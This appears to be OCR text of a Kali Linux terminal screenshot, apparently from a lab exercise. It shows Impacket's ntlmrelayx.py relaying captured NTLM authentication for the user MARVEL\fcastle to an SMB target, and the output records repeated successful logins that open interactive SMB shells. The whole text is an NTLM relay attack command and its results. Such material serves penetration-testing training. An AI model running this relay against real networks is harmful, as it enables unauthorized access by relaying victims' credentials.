 Applications Places Terminal Mon 23:27 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
root@kali:~# ntlmrelayx.py -tf targets.txt -smb2support -i
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 192.168.57.141, attacking target smb://192.168.57.142
[*] Authenticating against smb://192.168.57.142 as MARVEL\fcastle SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
[*] SMBD-Thread-5: Received connection from 192.168.57.141, attacking target smb://192.168.57.142
[*] Authenticating against smb://192.168.57.142 as MARVEL\fcastle SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11001
[*] SMBD-Thread-7: Received connection from 192.168.57.141, attacking target smb://192.168.57.142
[*] Authenticating against smb://192.168.57.142 as MARVEL\fcastle SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11002